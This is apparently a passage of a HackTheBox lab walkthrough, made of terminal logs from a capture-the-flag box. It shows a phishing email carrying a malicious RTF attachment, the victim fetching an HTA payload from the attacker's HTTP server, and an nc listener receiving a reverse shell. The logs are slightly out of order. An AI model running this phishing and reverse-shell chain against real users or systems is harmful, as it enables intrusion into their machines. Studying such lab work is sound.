 ❯ sendEmail -f gzzcoo@htb.local -t nico@megabank.com -u "IMPORTANT" -m "I'll send you the report you asked for, thanks." -a pawned.rtf -s 10.10.10.77 -v
Jan 09 05:24:17 kali sendEmail[227110]: DEBUG => Connecting to 10.10.10.77:25
Jan 09 05:24:17 kali sendEmail[227110]: DEBUG => My IP address is: 10.10.16.5
Jan 09 05:24:17 kali sendEmail[227110]: SUCCESS => Received:    220 Mail Service ready
Jan 09 05:24:17 kali sendEmail[227110]: INFO => Sending:        EHLO kali
Jan 09 05:24:17 kali sendEmail[227110]: SUCCESS => Received:    250-REEL, 250-SIZE 20480000, 250-AUTH LOGIN PLAIN, 250 HELP
Jan 09 05:24:17 kali sendEmail[227110]: INFO => Sending:        MAIL FROM:<gzzcoo@htb.local>
Jan 09 05:24:17 kali sendEmail[227110]: SUCCESS => Received:    250 OK
Jan 09 05:24:17 kali sendEmail[227110]: INFO => Sending:        RCPT TO:<nico@megabank.com>
Jan 09 05:24:17 kali sendEmail[227110]: SUCCESS => Received:    250 OK
Jan 09 05:24:17 kali sendEmail[227110]: INFO => Sending:        DATA
Jan 09 05:24:17 kali sendEmail[227110]: SUCCESS => Received:    354 OK, send.
Jan 09 05:24:17 kali sendEmail[227110]: INFO => Sending message body
Jan 09 05:24:17 kali sendEmail[227110]: Setting content-type: text/plain
Jan 09 05:24:17 kali sendEmail[227110]: DEBUG => Sending the attachment [pawned.rtf]
Jan 09 05:24:28 kali sendEmail[227110]: SUCCESS => Received:    250 Queued (11.562 seconds)
Jan 09 05:24:28 kali sendEmail[227110]: Email was sent successfully!  From: <gzzcoo@htb.local> To: <nico@megabank.com> Subject: [IMPORTANT] Attachment(s): [pawned.rtf] Server: [10.10.10.77:25]
❯ rlwrap -cAr nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.16.5] from (UNKNOWN) [10.10.10.77] 64011
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
htb\nico
C:\Windows\system32>
Recibiendo objetos: 100% (298/298), 288.09 KiB | 5.05 MiB/s, listo.
❯ ls -l pawned.hta
.rw-r--r-- root root 7.5 KB Thu Jan  9 05:16:21 2025 pawned.hta
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.77 - - [09/Jan/2025 05:24:37] "GET /pawned.hta HTTP/1.1" 304 -
10.10.10.77 - - [09/Jan/2025 05:24:37] "GET /pawned.hta HTTP/1.1" 304 -